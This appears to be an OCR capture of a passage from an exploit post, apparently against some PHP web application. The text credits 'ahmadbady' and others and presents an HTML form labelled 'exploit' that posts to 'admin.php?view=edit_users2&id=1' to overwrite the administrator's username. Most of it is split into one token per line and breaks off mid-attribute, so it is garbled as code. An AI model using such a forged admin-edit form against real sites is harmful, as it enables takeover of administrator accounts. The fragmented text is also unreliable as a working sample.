
( #Special Tnx : ahmadbady , M3hr@n.S 
And All Team Members!

---------------------------------------
------------------------------

exploit:

<
html
>
<
head
>
<
body
>
<
h2
>
coded by ahmadbady
</
h2
>
<
form
action
=
'
admin.php?
view=edit_users2&id=1
'
method
=
'
post
'
>
<
table
cellpadding
=
'
5
'
cellspacing
=
'
0
'
border
=
'
0
'
width
=
'
480
'
style
='
padding-left
:
5px
'
align
=
'
left
'
>
<
tr
>
<
td
>
Username
</
td
>
<
td
>
<
input
type
=
'
text
'
name
=
'
username1
'
size
=
'
16
'
value
=
'
anything
'
style
='
font-family
:
 tahoma
;
font-size
:
11px
;
border
:
 1px solid